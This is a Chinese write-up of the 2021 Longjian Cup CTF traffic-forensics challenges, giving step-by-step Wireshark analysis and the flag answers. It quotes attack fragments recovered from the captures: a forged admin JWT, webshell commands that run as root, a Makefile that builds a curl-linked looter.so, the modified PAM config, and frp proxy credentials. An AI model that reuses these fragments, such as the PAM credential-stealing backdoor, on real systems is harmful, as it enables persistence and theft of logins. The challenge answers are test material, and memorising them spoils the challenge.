时间:2021-09-14 10:00-18:00

入口:https://ctf.ichunqiu.com/longjiancup

官网:https://www.longjiancup.com/

赛题

签到 √

网管小王在上网途中发现自己的网络访问异常缓慢,于是对网络出口捕获了流量,请您分析流量后进行回答:(本题仅1小问) 附件:签到.zip

- 此时正在进行的可能是__协议的网络攻击。(如有字母请全部使用小写,填写样例:http、dns、ftp)

:::success



http::: wireshark 打开,筛选 http,发现 192.168.241.152 一直在请求 http://192.168.241.147/ ,判断为 http 攻击

jwt √

昨天,单位流量系统捕获了黑客攻击流量,请您分析流量后进行回答: 附件:jwt.zip

- 该网站使用了__认证方式。(如有字母请全部使用小写)

- 黑客绕过验证使用的jwt中,id和username是__。(中间使用#号隔开,例如1#admin)

- 黑客获取webshell之后,权限是__?

- 黑客上传的恶意文件文件名是_。(请提交带有文件后缀的文件名,例如x.txt)

- 黑客在服务器上编译的恶意so文件,文件名是_。(请提交带有文件后缀的文件名,例如x.so)

- 黑客在服务器上修改了一个配置文件,文件的绝对路径为_。(请确认绝对路径后再提交)

:::success

jwt10087#adminroot1.clooter.so/etc/pam.d/common-auth::: 追踪 tcp 流,发现.分的 token 字符串

base64 解码 token 第一段:token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MTAwODYsIk1hcENsYWltcyI6eyJhdWQiOiJhZG1pbiIsInVzZXJuYW1lIjoiYWRtaW4ifX0.dJArtwXjas3_Cg9a3tr8COXF7DRsuX8UjmbC1nKf8fc

{"alg":"HS256","typ":"JWT"},判断为 JWT 认证方式

base64 解码 token 第二段:{"id":10086,"MapClaims":{"aud":"admin","username":"admin"}}

提交 10086#admin 发现不对

继续追踪 tcp 流,发现新的 token,解码得到:{"id":10087,"MapClaims":{"username":"admin"}}

token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MTAwODcsIk1hcENsYWltcyI6eyJ1c2VybmFtZSI6ImFkbWluIn19.rurQD5RYgMrFZow8r-k7KCP13P32sF-RpTXhKsxzvD0



继续追踪 tcp 流,发现 post command=whoami 后返回 alert("root\n") ,故权限是 root



继续追踪 tcp 流,发现写文件的 command,url 解码、base64解码,发现是写了恶意文件 /tmp/1.c



继续追踪 tcp 流,发现写 makefile 的操作

具体内容如下,故编译的是 looter.so

CFLAGS += -Werror -Walllooter.so: looter.cgcc $(CFLAGS) -fPIC -shared -Xlinker -x -o $@ $< -lcurl



继续追踪 tcp 流,发现写配置文件的操作

webshell √

单位网站被黑客挂马,请您从流量中分析出webshell,进行回答: 附件:webshell.zip

- 黑客登录系统使用的密码是_。

- 黑客修改了一个日志文件,文件的绝对路径为_。(请确认绝对路径后再提交)

- 黑客获取webshell之后,权限是__?

- 黑客写入的webshell文件名是_。(请提交带有文件后缀的文件名,例如x.txt)

- 黑客上传的代理工具客户端名字是_。(如有字母请全部使用小写)

- 黑客代理工具的回连服务端IP是_。

- 黑客的socks5的连接账号、密码是__。(中间使用#号隔开,例如admin#passwd)

:::success







Admin123!@#/var/www/html/data/Runtime/Logs/Home/21_08_07.logwww-data1.phpfrpc192.168.239.1230HDFt16cLQJ#JTN276Gp::: wireshark 打开,过滤 post 请求http.request.method == POST

查找 password,发现密码



